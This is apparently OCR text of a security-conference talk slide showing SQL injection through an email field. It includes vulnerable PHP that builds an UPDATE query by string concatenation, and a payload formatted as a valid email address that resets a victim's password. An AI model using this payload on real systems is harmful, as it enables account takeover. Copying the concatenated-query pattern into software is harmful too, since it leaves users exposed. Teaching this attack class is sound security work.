 H@CKTIVITYCON
E-mail address for SQLi
● SQL injection
$password="hunter2";
$email="inti@inti.io";
if(email_valid($email)){
$sql="UPDATE users SET password='".md5($password)."' WHERE email='".$email."'";
$result = mysql_query($sql);
}
UPDATE
users
SET
password = '2ab96390c7dbe3439de74d0c9b0b1767'
WHERE
email = 'inti@inti.io'
● If e-mail is set to: "' OR email='victim@company.com' -- '"@example.com
UPDATE
users
SET
password = '2ab96390c7dbe3439de74d0c9b0b1767'
WHERE
email = '"'
OR email = 'victim@company.com' -- '"@example.com'
@securinti - @intigriti
hackerone
PARTNERS
IOT
VILLAGE
detectify
NAHAMSEC
FOR THE COMMUNITY, BY THE COMMUNITY